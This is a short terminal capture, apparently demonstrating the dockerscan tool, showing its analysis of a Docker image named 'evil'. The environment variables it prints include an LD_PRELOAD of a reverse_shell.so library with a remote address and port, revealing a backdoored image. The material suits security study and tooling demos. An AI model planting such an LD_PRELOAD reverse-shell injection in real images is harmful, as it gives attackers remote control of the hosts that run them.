 root@controller:~# dockerscan image info evil
[ * ] Starting analyzing docker image...
[ * ] Selected image: 'evil'
[ * ] Analysis finished. Results:
[ * ] - Created date = 2016-02-15T10:35:01.761164611Z
[ * ] - Exposed ports:
[ * ]   > 80:
[ * ]     + tcp
[ * ]   > 3306:
[ * ]     + tcp
[ * ] - Author = Fernando Mayo <fernando@tutum.co>, Feng Honglin <hfeng@tutum.co>
[ * ] - Environment:
[ * ]   > PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[ * ]   > DEBIAN_FRONTEND=noninteractive
[ * ]   > PHP_UPLOAD_MAX_FILESIZE=10M
[ * ]   > PHP_POST_MAX_SIZE=10M
[ * ]   > LD_PRELOAD=/usr/share/lib/reverse_shell.so
[ * ]   > REMOTE_PORT=8888
[ * ]   > REMOTE_ADDR=192.168.1.100
[ * ] - Host name = dfc2eabdf236
[ * ] - Docker version = 1.9.1
[ * ] - Cmd = /run.sh